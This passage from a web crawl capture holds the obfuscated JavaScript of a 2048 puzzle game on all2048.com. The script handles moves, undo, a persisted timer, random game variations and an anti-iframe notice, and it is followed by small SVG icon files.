undoPermission=!![],document[_0x5d26d2(0x573)+_0x5d26d2(0x31d)](_0x408198[_0x5d26d2(0x39d)])[_0x5d26d2(0x25e)][_0x5d26d2(0x58a)]='1';continue;case'10':if(this[_0x5d26d2(0x2bd)+_0x5d26d2(0x3cd)]())return;continue;case'11':if(_0x547df0){var _0x1c97e5=_0x408198[_0x5d26d2(0x303)][_0x5d26d2(0x405)]('|'),_0x349635=0x152e+-0x1fe3+-0xab5*-0x1;while(!![]){switch(_0x1c97e5[_0x349635++]){case'0':_0x408198[_0x5d26d2(0x230)](moveCount,-0x1ec5+-0x2*-0x4e4+0x1507)&&(_0x408198[_0x5d26d2(0x4d1)](typeof ggld,_0x408198[_0x5d26d2(0x557)])&&_0x408198[_0x5d26d2(0x26a)](ggld));continue;case'1':this[_0x5d26d2(0x40c)+_0x5d26d2(0x34c)]();continue;case'2':_0x408198[_0x5d26d2(0x50f)](updateMoveCount);continue;case'3':this[_0x5d26d2(0x2f3)]();continue;case'4':moveCount++;continue;case'5':!this[_0x5d26d2(0x54b)+_0x5d26d2(0x29b)]()&&(this[_0x5d26d2(0x2de)]=!![]);continue;case'6':this[_0x5d26d2(0x3d2)][_0x5d26d2(0x559)](_0x20cd47);continue;case'7':if(_0x408198[_0x5d26d2(0x5f2)](_0x292a28,0x4*-0x642+0x2b0*0x7+0x638)){if(_0x408198[_0x5d26d2(0x230)](_0x292a28,0xf*0x280+-0x753+-0x1e2c))_0x408198[_0x5d26d2(0x3cc)](playSoundTrack,_0x408198[_0x5d26d2(0x595)]);else _0x408198[_0x5d26d2(0x230)](_0x292a28,-0x28+-0x313*0x7+0x3d*0x5b)?_0x408198[_0x5d26d2(0x3cc)](playSoundTrack,_0x408198[_0x5d26d2(0x411)]):_0x408198[_0x5d26d2(0x5b8)](playSoundTrack,_0x408198[_0x5d26d2(0x43e)]);}else _0x408198[_0x5d26d2(0x5b8)](playSoundTrack,_0x408198[_0x5d26d2(0x512)]);continue;}break;}}continue;case'12':var _0x547df0=![];continue;case'13':var _0x15df88=this[_0x5d26d2(0x4d4)](_0x1ab560);continue;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x4d4)]=function(_0x3d07b3){var _0x26a3e2={0x0:{'x':0x0,'y':-(0x1*0xfdd+0x1*-0x198+-0xe44)},0x1:{'x':0x1,'y':0x0},0x2:{'x':0x0,'y':0x1},0x3:{'x':-(0x169e+-0x24a1+-0x4e*-0x2e),'y':0x0}};return _0x26a3e2[_0x3d07b3];},GameManager[_0x25114a(0x293)][_0x25114a(0x4f0)+_0x25114a(0x431)]=function(_0x1c108){var _0x16f47b=_0x25114a,_0x352bb8={'lypDS':_0x16f47b(0x212),'EkMLu':function(_0x359c57,_0x821e40){return _0x359c57===_0x821e40;},'DgYsr':function(_0x5ce054,_0x7a5228){return _0x5ce054===_0x7a5228;},'eWigo':function(_0x412482,_0x5782fa){return _0x412482<_0x5782fa;}},_0x50eaef=_0x352bb8[_0x16f47b(0x3b7)][_0x16f47b(0x405)]('|'),_0x47fcff=0x24b+-0x2a6+0x5b;while(!![]){switch(_0x50eaef[_0x47fcff++]){case'0':if(_0x352bb8[_0x16f47b(0x3d1)](_0x1c108['y'],-0xe*-0x207+-0x4*-0x935+-0x4135))_0x18b43d['y']=_0x18b43d['y'][_0x16f47b(0x2ea)]();continue;case'1':if(_0x352bb8[_0x16f47b(0x311)](_0x1c108['x'],0x21d5+0xb42+-0x2d16))_0x18b43d['x']=_0x18b43d['x'][_0x16f47b(0x2ea)]();continue;case'2':var _0x18b43d={'x':[],'y':[]};continue;case'3':for(var _0x1f0d55=0x11e6+0x1565+-0x274b;_0x352bb8[_0x16f47b(0x493)](_0x1f0d55,this[_0x16f47b(0x2cb)]);_0x1f0d55++){_0x18b43d['x'][_0x16f47b(0x559)](_0x1f0d55),_0x18b43d['y'][_0x16f47b(0x559)](_0x1f0d55);}continue;case'4':return _0x18b43d;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x3ea)+_0x25114a(0x5f9)]=function(_0x186863,_0xa82ded){var _0x32ec0d=_0x25114a,_0xc9752b={'DOCkf':function(_0x3170c7,_0x2b4bfa){return _0x3170c7+_0x2b4bfa;}},_0x15c570;do{_0x15c570=_0x186863,_0x186863={'x':_0xc9752b[_0x32ec0d(0x3fb)](_0x15c570['x'],_0xa82ded['x']),'y':_0xc9752b[_0x32ec0d(0x3fb)](_0x15c570['y'],_0xa82ded['y'])};}while(this[_0x32ec0d(0x213)][_0x32ec0d(0x1d8)+'ds'](_0x186863)&&this[_0x32ec0d(0x213)][_0x32ec0d(0x1f7)+_0x32ec0d(0x3ca)](_0x186863));return{'farthest':_0x15c570,'next':_0x186863};},GameManager[_0x25114a(0x293)][_0x25114a(0x54b)+_0x25114a(0x29b)]=function(){var _0x18e643=_0x25114a;return this[_0x18e643(0x213)][_0x18e643(0x49e)+_0x18e643(0x29b)]()||this[_0x18e643(0x22d)+_0x18e643(0x4fd)]();},GameManager[_0x25114a(0x293)][_0x25114a(0x22d)+_0x25114a(0x4fd)]=function(){var _0x2bd48d=_0x25114a,_0x33d91e={'Fbudx':function(_0x426c27,_0x3f62bf){return _0x426c27<_0x3f62bf;},'kBocF':function(_0x39d6d3,_0x3ba1dc){return _0x39d6d3+_0x3ba1dc;},'IdELU':function(_0x2879fa,_0x5da72f){return _0x2879fa===_0x5da72f;}},_0xcbb7a7=this,_0x506377;for(var _0x3767b0=-0x18b3+-0xa98+-0x41*-0x8b;_0x33d91e[_0x2bd48d(0x350)](_0x3767b0,this[_0x2bd48d(0x2cb)]);_0x3767b0++){for(var _0x2374b5=0x11c3*0x1+0x1e2a+-0x2fed;_0x33d91e[_0x2bd48d(0x350)](_0x2374b5,this[_0x2bd48d(0x2cb)]);_0x2374b5++){_0x506377=this[_0x2bd48d(0x213)][_0x2bd48d(0x479)+'t']({'x':_0x3767b0,'y':_0x2374b5});if(_0x506377)for(var _0x12a445=0x1022+0x8*0x319+0x2*-0x1475;_0x33d91e[_0x2bd48d(0x350)](_0x12a445,0xfe1+0x222f+-0x320c);_0x12a445++){var _0x2a51d7=_0xcbb7a7[_0x2bd48d(0x4d4)](_0x12a445),_0x564daf={'x':_0x33d91e[_0x2bd48d(0x5c6)](_0x3767b0,_0x2a51d7['x']),'y':_0x33d91e[_0x2bd48d(0x5c6)](_0x2374b5,_0x2a51d7['y'])},_0xa42606=_0xcbb7a7[_0x2bd48d(0x213)][_0x2bd48d(0x479)+'t'](_0x564daf);if(_0xa42606&&_0x33d91e[_0x2bd48d(0x392)](_0xa42606[_0x2bd48d(0x2e4)],_0x506377[_0x2bd48d(0x2e4)]))return!![];}}}return![];},GameManager[_0x25114a(0x293)][_0x25114a(0x5c8)+_0x25114a(0x5e9)]=function(_0x452f4a,_0x1130c7){var _0x208725=_0x25114a,_0x44e686={'EzYlh':function(_0x12669c,_0x396a48){return _0x12669c===_0x396a48;}};return _0x44e686[_0x208725(0x52b)](_0x452f4a['x'],_0x1130c7['x'])&&_0x44e686[_0x208725(0x52b)](_0x452f4a['y'],_0x1130c7['y']);},window[_0x25114a(0x5d1)+_0x25114a(0x1f2)+'e'](function(){var _0x13a061=_0x25114a,_0x13e41f={'gGVfx':function(_0x2ae6f1,_0x3702f1){return _0x2ae6f1==_0x3702f1;},'qFhmW':function(_0x529818,_0x3b11b2){return _0x529818-_0x3b11b2;},'xdxdY':function(_0x56210f,_0x116cfe){return _0x56210f*_0x116cfe;},'FTVuh':function(_0x43ad12,_0x5d2456){return _0x43ad12(_0x5d2456);},'IzkfJ':function(_0x9ddfdd,_0x13ff71){return _0x9ddfdd(_0x13ff71);},'myXEt':function(_0x451a85){return _0x451a85();}},_0x35de6e=window[_0x13a061(0x233)][_0x13a061(0x22f)];if(_0x13e41f[_0x13a061(0x2ca)](_0x13e41f[_0x13a061(0x457)](_0x13e41f[_0x13a061(0x204)](_0x13e41f[_0x13a061(0x3ac)](parseInt,_0x35de6e[-0x23c3+-0xc*0x20c+0x1*0x3c56]),_0x13e41f[_0x13a061(0x3ac)](parseInt,_0x35de6e[-0x17d+-0x1a31+0x1bb4])),_0x13e41f[_0x13a061(0x544)](parseInt,_0x35de6e[0xb18+-0x2631+0x1b1e])),0x1d21*-0x1+-0x11ca+-0x1*-0x2ef7))game_manager=new GameManager(gameSize,KeyboardInputManager,HTMLActuator,LocalStorageManager);_0x13e41f[_0x13a061(0x3ee)](handleGameVariationScripts);});function handle_undo(){var _0x1faa9d=_0x25114a,_0x3b1213={'vDuSk':function(_0x162e62,_0x20a657){return _0x162e62(_0x20a657);},'euZiQ':_0x1faa9d(0x3db)+_0x1faa9d(0x4c1),'Eizwg':function(_0x4f2284,_0x4b0029){return _0x4f2284(_0x4b0029);},'RTVRp':_0x1faa9d(0x590)};undoPermission?(game_manager[_0x1faa9d(0x4ef)](-(-0x1c*0x89+0x1*0xe9+0xe14)),_0x3b1213[_0x1faa9d(0x28d)](playSoundTrack,_0x3b1213[_0x1faa9d(0x427)])):_0x3b1213[_0x1faa9d(0x41c)](playSoundTrack,_0x3b1213[_0x1faa9d(0x593)]);}document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x2a2))[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),function(){var _0x39c9b6=_0x25114a,_0x65e990={'LWDZC':function(_0x50060b){return _0x50060b();}};_0x65e990[_0x39c9b6(0x228)](handle_undo);});if(gameSize==0xb48+0x3e9+-0xf2d)var moveCounterKey=gameType+'_'+_0x25114a(0x235);else var moveCounterKey=gameType+'_'+gameSize+'_'+_0x25114a(0x235);getMoveCount();function getMoveCount(){var _0x4182f7=_0x25114a,_0x5c0db0={'gZTAM':function(_0x448cb8,_0xd3fb52){return _0x448cb8!==_0xd3fb52;},'duLFV':_0x4182f7(0x2c6),'fHEOu':function(_0x4fc850,_0x3bdeee){return _0x4fc850===_0x3bdeee;},'WfxmD':function(_0x40c8da,_0x2effa2){return _0x40c8da(_0x2effa2);},'tPyga':function(_0x1b3033){return _0x1b3033();}};_0x5c0db0[_0x4182f7(0x322)](typeof Storage,_0x5c0db0[_0x4182f7(0x333)])&&(!_0x5c0db0[_0x4182f7(0x5da)](localStorage[_0x4182f7(0x28c)](moveCounterKey),null)&&(moveCount=_0x5c0db0[_0x4182f7(0x4e9)](Number,localStorage[_0x4182f7(0x28c)](moveCounterKey)))),_0x5c0db0[_0x4182f7(0x566)](displayMoveCount);}var lllcount=0x2*0xd85+0x12ac+-0x2db6;function updateMoveCount(){var _0x3c5781=_0x25114a,_0x5973e6={'PCRbf':function(_0x2891bf){return _0x2891bf();},'ztTZT':function(_0x41f874,_0x150029){return _0x41f874>_0x150029;},'zQdke':function(_0x88327c,_0x428f3c){return _0x88327c!==_0x428f3c;},'QkALV':_0x3c5781(0x2c6),'asQVK':function(_0x2c0363,_0x344fcb){return _0x2c0363==_0x344fcb;},'exZtb':function(_0x5a7a9f){return _0x5a7a9f();}};_0x5973e6[_0x3c5781(0x2f2)](displayMoveCount),_0x5973e6[_0x3c5781(0x2a3)](moveCount,0x907+0x5a*0x55+0x26e9*-0x1)&&(_0x5973e6[_0x3c5781(0x2fa)](typeof Storage,_0x5973e6[_0x3c5781(0x312)])&&localStorage[_0x3c5781(0x2d6)](moveCounterKey,moveCount)),lllcount++,_0x5973e6[_0x3c5781(0x397)](lllcount,0x23*-0xee+-0x4ff*0x5+-0x2*-0x1cc5)&&_0x5973e6[_0x3c5781(0x40b)](triggerlll);}function displayMoveCount(){var _0x583d0a=_0x25114a,_0x186895={'bRHdo':_0x583d0a(0x235)};document[_0x583d0a(0x573)+_0x583d0a(0x31d)](_0x186895[_0x583d0a(0x33b)])[_0x583d0a(0x2ce)]=moveCount;}if(gameSize==-0x1e0d+0x2149*0x1+-0x338)var timerKey=gameType+'_'+_0x25114a(0x3f3);else var timerKey=gameType+'_'+gameSize+'_'+_0x25114a(0x3f3);var second=-0x4e1+0x18e5*-0x1+0x1dc6,minute=0x1e9e+-0x26*-0xe6+0x1*-0x40c2,hour=-0x1bf5+-0x61a+0x220f,refreshIntervalId,timerText='';getTimer();function startTimer(){var _0x485c73=_0x25114a,_0x115a08={'DdHpR':_0x485c73(0x579),'hKXIZ':function(_0x299efc,_0xe02676){return _0x299efc==_0xe02676;},'SQDfo':function(_0x44eb1f){return _0x44eb1f();},'XaHKl':function(_0x1725d3,_0x160982,_0x3edca3){return _0x1725d3(_0x160982,_0x3edca3);}};refreshIntervalId=_0x115a08[_0x485c73(0x280)](setInterval,function(){var _0x4d0cfe=_0x485c73,_0x46c3b5=_0x115a08[_0x4d0cfe(0x32c)][_0x4d0cfe(0x405)]('|'),_0x38f75c=-0x1dc*-0x4+-0x116*-0xe+-0x16a4;while(!![]){switch(_0x46c3b5[_0x38f75c++]){case'0':second++;continue;case'1':_0x115a08[_0x4d0cfe(0x39a)](second,0x1*-0x20d2+-0xfa*0x19+0x3978*0x1)&&(minute++,second=0x83*-0x1+0x68d+-0x60a);continue;case'2':_0x115a08[_0x4d0cfe(0x39a)](minute,-0x2674+-0xb*0x38b+-0x4da9*-0x1)&&(hour++,minute=0x1a0+-0x4*0x92f+0x231c);continue;case'3':_0x115a08[_0x4d0cfe(0x519)](updateTimer);continue;case'4':_0x115a08[_0x4d0cfe(0x519)](createTimerText);continue;}break;}},0x4b3*-0x1+-0xcba+0x1555);}function stopTimer(){var _0x30733a=_0x25114a,_0x41de01={'zbLjU':function(_0x406cb9,_0x90ad4f){return _0x406cb9(_0x90ad4f);}};_0x41de01[_0x30733a(0x354)](clearInterval,refreshIntervalId);}function resetTimer(){var _0xc2e96f=_0x25114a,_0x1e099f={'oeCbd':_0xc2e96f(0x4fb)+'4','fUMtD':function(_0x982316,_0x3d6160){return _0x982316(_0x3d6160);},'FrwlK':function(_0x251c1b){return _0x251c1b();}},_0x2fa310=_0x1e099f[_0xc2e96f(0x3da)][_0xc2e96f(0x405)]('|'),_0x28ba6e=-0x24df*0x1+0x16a9+-0xe36*-0x1;while(!![]){switch(_0x2fa310[_0x28ba6e++]){case'0':minute=-0x18ca+-0x1*0x216b+-0x1*-0x3a35;continue;case'1':second=0x1224+-0x2*-0x623+-0x1e6a;continue;case'2':hour=-0x1b*0xa4+-0x3*0x397+0x1c11;continue;case'3':_0x1e099f[_0xc2e96f(0x4a7)](clearInterval,refreshIntervalId);continue;case'4':_0x1e099f[_0xc2e96f(0x2e0)](updateTimer);continue;case'5':timerText='';continue;}break;}}function createTimerText(){var _0x44e826=_0x25114a,_0x5db315={'xZgAa':function(_0x25b932,_0x361296){return _0x25b932>_0x361296;},'uCVRz':function(_0x10d6b8,_0x1c9a74){return _0x10d6b8<_0x1c9a74;},'cOtrH':function(_0x13bba6,_0x5c9ca3){return _0x13bba6+_0x5c9ca3;},'vPXso':function(_0xe8ad49,_0x48c747){return _0xe8ad49+_0x48c747;},'jojgL':function(_0x3d2872,_0x45e346){return _0x3d2872<_0x45e346;},'dqylg':function(_0x2f7949,_0x392946){return _0x2f7949+_0x392946;},'UXSoD':function(_0x1ca866,_0x1e28df){return _0x1ca866<_0x1e28df;}};timerText='',_0x5db315[_0x44e826(0x5ce)](hour,-0x47f+-0x347+0x18e*0x5)&&(_0x5db315[_0x44e826(0x50e)](hour,-0x1bd6+0x1144+0xa9c)?timerText+=_0x5db315[_0x44e826(0x5b6)](_0x5db315[_0x44e826(0x351)]('0',hour),':'):timerText+=_0x5db315[_0x44e826(0x5b6)](hour,':')),(_0x5db315[_0x44e826(0x5ce)](minute,0x2*-0xeb1+-0xee0+0x2c42)||_0x5db315[_0x44e826(0x5ce)](hour,0x6f+0x6dc*-0x1+-0x2f*-0x23))&&(_0x5db315[_0x44e826(0x455)](minute,0x1*-0x249e+0xacd+0x1*0x19db)?timerText+=_0x5db315[_0x44e826(0x351)](_0x5db315[_0x44e826(0x5b6)]('0',minute),':'):timerText+=_0x5db315[_0x44e826(0x51d)](minute,':')),_0x5db315[_0x44e826(0x42e)](second,0x81e+0x232*0x1+-0x2*0x523)?timerText+=_0x5db315[_0x44e826(0x351)]('0',second):timerText+=second;}function updateTimer(){var _0x4959b0=_0x25114a,_0x2a44bf={'lHqkI':_0x4959b0(0x349),'NAijR':function(_0x12bd41,_0x546264){return _0x12bd41+_0x546264;},'MbNse':_0x4959b0(0x34b),'ZmoPf':function(_0x311a4f,_0x28c128){return _0x311a4f>_0x28c128;},'GvYeo':function(_0x34c3ad,_0xf646){return _0x34c3ad!==_0xf646;},'EuGDa':_0x4959b0(0x2c6),'LdOdM':function(_0x10553e,_0x52b0dc){return _0x10553e+_0x52b0dc;},'hEUFx':function(_0x37144c,_0x4f0473){return _0x37144c+_0x4f0473;}};document[_0x4959b0(0x573)+_0x4959b0(0x31d)](_0x2a44bf[_0x4959b0(0x406)])[_0x4959b0(0x2ce)]=_0x2a44bf[_0x4959b0(0x1de)](_0x2a44bf[_0x4959b0(0x42f)],timerText),_0x2a44bf[_0x4959b0(0x5d5)](moveCount,0xedd+0x22d5+-0x18d9*0x2)&&(_0x2a44bf[_0x4959b0(0x261)](typeof Storage,_0x2a44bf[_0x4959b0(0x44e)])&&localStorage[_0x4959b0(0x2d6)](timerKey,_0x2a44bf[_0x4959b0(0x4d6)](_0x2a44bf[_0x4959b0(0x4d6)](_0x2a44bf[_0x4959b0(0x556)](_0x2a44bf[_0x4959b0(0x4d6)](hour,','),minute),','),second)));}function getTimer(){var _0x5aff8b=_0x25114a,_0x30e2fd={'gXIcc':function(_0x1ef866,_0x48c7f8){return _0x1ef866!==_0x48c7f8;},'USftD':_0x5aff8b(0x2c6),'kqCYF':function(_0x15aa63,_0x3789f1){return _0x15aa63===_0x3789f1;},'ilUcu':_0x5aff8b(0x43d),'LCdbm':function(_0x41ddc2,_0x345ff2){return _0x41ddc2(_0x345ff2);},'ggRkI':function(_0x5e959f){return _0x5e959f();}};if(_0x30e2fd[_0x5aff8b(0x5b3)](typeof Storage,_0x30e2fd[_0x5aff8b(0x2f8)])){if(!_0x30e2fd[_0x5aff8b(0x428)](localStorage[_0x5aff8b(0x28c)](timerKey),null)){var _0x4c6128=_0x30e2fd[_0x5aff8b(0x51a)][_0x5aff8b(0x405)]('|'),_0x1ed409=-0x17f*0x6+0xb2f+0x5*-0x71;while(!![]){switch(_0x4c6128[_0x1ed409++]){case'0':hour=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*-0x847+0x18aa+-0x1063]);continue;case'1':var _0x15c529=_0x247d64[_0x5aff8b(0x405)](',');continue;case'2':minute=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*0xe96+0xa56+-0x18eb]);continue;case'3':var _0x247d64=localStorage[_0x5aff8b(0x28c)](timerKey);continue;case'4':second=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*-0x1fc1+-0x1dd*0x9+0x3088]);continue;}break;}}}_0x30e2fd[_0x5aff8b(0x26e)](startTimer);}function restartTimer(){var _0x489cee=_0x25114a,_0x26cf05={'XEDkU':function(_0x54cef8){return _0x54cef8();}};_0x26cf05[_0x489cee(0x338)](startTimer);}function triggerlll(){var _0xcc28d9=_0x25114a,_0x26c489={'SaFCQ':function(_0x4261a4){return _0x4261a4();}};_0x26c489[_0xcc28d9(0x2df)](checklll)&&_0x26c489[_0xcc28d9(0x2df)](lll);}function checklll(){var _0x1ce3bf=_0x25114a,_0x51de33={'jgzMp':function(_0x4c7b35,_0x4764a0){return _0x4c7b35!==_0x4764a0;}};return _0x51de33[_0x1ce3bf(0x3eb)](top,self)?!![]:![];}function lll(){var _0x3bced4=_0x25114a,_0xbfa5c0={'fzkbz':_0x3bced4(0x4b9)+_0x3bced4(0x2dc),'kLVUY':_0x3bced4(0x4fe),'yjkUD':function(_0x5db149,_0x2ce061){return _0x5db149+_0x2ce061;},'PCOAn':function(_0x672969,_0x61ac3e){return _0x672969+_0x61ac3e;},'yPRJR':_0x3bced4(0x20d),'OStdV':_0x3bced4(0x41d)+_0x3bced4(0x21b)+_0x3bced4(0x5ab)+_0x3bced4(0x38c)+_0x3bced4(0x355)+_0x3bced4(0x258)+_0x3bced4(0x57c)+_0x3bced4(0x471)+_0x3bced4(0x1d9)+_0x3bced4(0x600)+_0x3bced4(0x5d8)+_0x3bced4(0x2e6)+_0x3bced4(0x2a5)+_0x3bced4(0x4f6)+_0x3bced4(0x2da)+_0x3bced4(0x4de)+_0x3bced4(0x217)+_0x3bced4(0x4f3)+_0x3bced4(0x5d9)+_0x3bced4(0x1df)+_0x3bced4(0x373)+_0x3bced4(0x4ce)+_0x3bced4(0x3f2)+_0x3bced4(0x51f)+_0x3bced4(0x596)+_0x3bced4(0x277),'BODUZ':_0x3bced4(0x51e)+_0x3bced4(0x20e),'gnmvA':function(_0x2e94a6,_0x41e6f9){return _0x2e94a6!==_0x41e6f9;},'IaWoj':_0x3bced4(0x2c6),'UZvKu':function(_0x4b2824,_0x82e406,_0x1a194d){return _0x4b2824(_0x82e406,_0x1a194d);}},_0x14c862=_0xbfa5c0[_0x3bced4(0x3aa)];_0xbfa5c0[_0x3bced4(0x41e)](typeof gameUrl,_0xbfa5c0[_0x3bced4(0x266)])&&(_0x14c862=gameUrl),_0xbfa5c0[_0x3bced4(0x284)](setTimeout,function(){var _0x3f6b18=_0x3bced4;document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x3d7)]='0',document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x316)]='0',document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x472)+_0x3f6b18(0x249)]=_0xbfa5c0[_0x3f6b18(0x5e8)],document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x2ce)]=_0xbfa5c0[_0x3f6b18(0x5e2)](_0xbfa5c0[_0x3f6b18(0x574)](_0xbfa5c0[_0x3f6b18(0x3a8)],_0x14c862),_0xbfa5c0[_0x3f6b18(0x4a1)]);},0x1*0x21b9+0xcd3+-0x2aa4);}if(typeof isRgPage!==_0x25114a(0x2c6)){scoreSharingEl&&(scoreSharingEl=null);var rgStartTime=Date[_0x25114a(0x44a)](),randomGameIconEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x2d5)+_0x25114a(0x5fb)),isLoadingRandomGame=![],isLoadedGameScript=![];function loadRandomGame(){var _0x3eb127=_0x25114a,_0x3f026d={'oovJd':_0x3eb127(0x412)+_0x3eb127(0x2ba),'Sycka':_0x3eb127(0x589),'LjOtR':function(_0x5ae868){return _0x5ae868();},'gOAjB':function(_0x125799,_0x231d8f){return _0x125799===_0x231d8f;},'NhIpV':_0x3eb127(0x348),'dauTU':_0x3eb127(0x260)+_0x3eb127(0x594),'FgroH':_0x3eb127(0x59b)+'on','EMWSy':_0x3eb127(0x5a1),'MxjOS':function(_0x1e8b5c,_0x279663){return _0x1e8b5c+_0x279663;},'kbDCF':_0x3eb127(0x27b),'UYbwH':function(_0x4dbcef,_0x1f211b,_0x100fb8){return _0x4dbcef(_0x1f211b,_0x100fb8);},'EWsQn':_0x3eb127(0x3d3)+'r','Duepa':function(_0x40e64d,_0x4b762d,_0x483a83){return _0x40e64d(_0x4b762d,_0x483a83);},'YGhVB':_0x3eb127(0x5c2)+_0x3eb127(0x53e)+_0x3eb127(0x416),'xbBAk':_0x3eb127(0x246),'kgITn':_0x3eb127(0x58c)+_0x3eb127(0x24c)},_0x19a347=_0x3f026d[_0x3eb127(0x3dc)][_0x3eb127(0x405)]('|'),_0x55113b=0x15ca+-0x63b+-0xf8f;while(!![]){switch(_0x19a347[_0x55113b++]){case'0':if(isLoadingRandomGame)return;continue;case'1':randomGameIconEl[_0x3eb127(0x3af)][_0x3eb127(0x447)](_0x3f026d[_0x3eb127(0x387)]);continue;case'2':var _0x3ca140={'qABoA':_0x3f026d[_0x3eb127(0x387)],'rPAMa':function(_0x4ac1a9){var _0x434d91=_0x3eb127;return _0x3f026d[_0x434d91(0x3f9)](_0x4ac1a9);},'vuAoG':function(_0x365773,_0x161ac8){var _0x5f1705=_0x3eb127;return _0x3f026d[_0x5f1705(0x37c)](_0x365773,_0x161ac8);},'qOuNb':_0x3f026d[_0x3eb127(0x1f6)],'zixwj':_0x3f026d[_0x3eb127(0x4ed)],'hBXRs':_0x3f026d[_0x3eb127(0x520)],'pORzs':_0x3f026d[_0x3eb127(0x21c)],'KVYeO':function(_0x571fe6,_0x2b38a7){var _0x2afaf1=_0x3eb127;return _0x3f026d[_0x2afaf1(0x599)](_0x571fe6,_0x2b38a7);},'wdQDI':_0x3f026d[_0x3eb127(0x4c2)],'uByEH':function(_0x391560,_0x171c79,_0xe3740c){var _0x231ff7=_0x3eb127;return _0x3f026d[_0x231ff7(0x2b4)](_0x391560,_0x171c79,_0xe3740c);},'oDoUi':_0x3f026d[_0x3eb127(0x3e3)]};continue;case'3':if(_0x3f026d[_0x3eb127(0x3f9)](has10SecondsPassed)){location[_0x3eb127(0x5c1)]();return;}continue;case'4':_0x3f026d[_0x3eb127(0x3f9)](showVariationLoadingSpinner);continue;case'5':_0x3f026d[_0x3eb127(0x45f)](fetch,_0x3f026d[_0x3eb127(0x599)](_0x3f026d[_0x3eb127(0x234)],gameSize),{'method':_0x3f026d[_0x3eb127(0x27d)],'headers':{'Accept':_0x3f026d[_0x3eb127(0x205)]}})[_0x3eb127(0x435)](_0x7a31ac=>_0x7a31ac[_0x3eb127(0x460)]())[_0x3eb127(0x435)](_0x580f89=>{var _0x4a5704=_0x3eb127,_0x556c2b={'YknTx':_0x3ca140[_0x4a5704(0x2bb)],'DtokU':function(_0x10e1ef){var _0x4aa105=_0x4a5704;return _0x3ca140[_0x4aa105(0x4f8)](_0x10e1ef);}};if(_0x3ca140[_0x4a5704(0x1e9)](_0x580f89[_0x4a5704(0x256)],_0x3ca140[_0x4a5704(0x524)])){if(_0x580f89[_0x4a5704(0x516)]&&_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x250)]){var _0x1c337c=_0x3ca140[_0x4a5704(0x2b5)][_0x4a5704(0x405)]('|'),_0x83456d=-0x1138+0x126f+-0x137;while(!![]){switch(_0x1c337c[_0x83456d++]){case'0':document[_0x4a5704(0x27e)+_0x4a5704(0x219)](_0x3ca140[_0x4a5704(0x209)])[_0x4a5704(0x25e)][_0x4a5704(0x58a)]=0x2*0x1299+-0xe+-0x1292*0x2+0.4;continue;case'1':gVal=_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x250)];continue;case'2':game_manager[_0x4a5704(0x3d2)][_0x4a5704(0x3a0)]=-0x5*-0x56a+0x142f+-0x2f41;continue;case'3':document[_0x4a5704(0x573)+_0x4a5704(0x31d)](_0x3ca140[_0x4a5704(0x492)])[_0x4a5704(0x2c0)+'t']=_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x4e2)];continue;case'4':game_manager[_0x4a5704(0x2f7)]();continue;case'5':document[_0x4a5704(0x573)+_0x4a5704(0x31d)](_0x3ca140[_0x4a5704(0x492)])[_0x4a5704(0x581)]=_0x3ca140[_0x4a5704(0x3ef)]('/',_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x5a5)]);continue;case'6':_0x3ca140[_0x4a5704(0x4f8)](processGVal);continue;}break;}}}else console[_0x4a5704(0x1dd)](_0x3ca140[_0x4a5704(0x24e)]);_0x3ca140[_0x4a5704(0x5f5)](setTimeout,function(){var _0x3fadec=_0x4a5704;randomGameIconEl[_0x3fadec(0x3af)][_0x3fadec(0x564)](_0x556c2b[_0x3fadec(0x450)]),isLoadingRandomGame=![],_0x556c2b[_0x3fadec(0x31b)](removeVariationLoadingSpinner);},-0x5*0x3d+-0x15a1+0x1736*0x1);})[_0x3eb127(0x5a6)](_0x38db41=>{var _0x4941da=_0x3eb127;console[_0x4941da(0x1dd)](_0x3ca140[_0x4941da(0x547)]),_0x3ca140[_0x4941da(0x4f8)](removeVariationLoadingSpinner);});continue;case'6':isLoadingRandomGame=!![];continue;}break;}}function has10SecondsPassed(){var _0x4744f1=_0x25114a,_0x176130={'WGMgO':function(_0x3fc19e,_0x1a62e2){return _0x3fc19e>=_0x1a62e2;},'mvvQg':function(_0x448f0c,_0x53d7f5){return _0x448f0c-_0x53d7f5;}};return _0x176130[_0x4744f1(0x498)](_0x176130[_0x4744f1(0x513)](Date[_0x4744f1(0x44a)](),rgStartTime),-0x310d+0x3*0xe3e+0x2d63);}}

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/search/search.svg
body_size: 72
content:
<svg width="100" height="100" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <circle id="svg_1" transform="rotate(240.09800720214844 50.00000000000001,50.00000000000001) " r="35" stroke-width="10" stroke="#bbb" fill="none" cy="50" cx="50"/>
  <rect stroke="#bbb" transform="rotate(45.042667388916016 10.358407020568842,89.72360229492188) " id="svg_2" height="35.432969" width="6" y="72.007116" x="7.358405" fill-opacity="null" stroke-opacity="null" stroke-width="6" fill="none"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/rank-dark.svg
body_size: 302
content:
<?xml version="1.0" encoding="UTF-8"?>
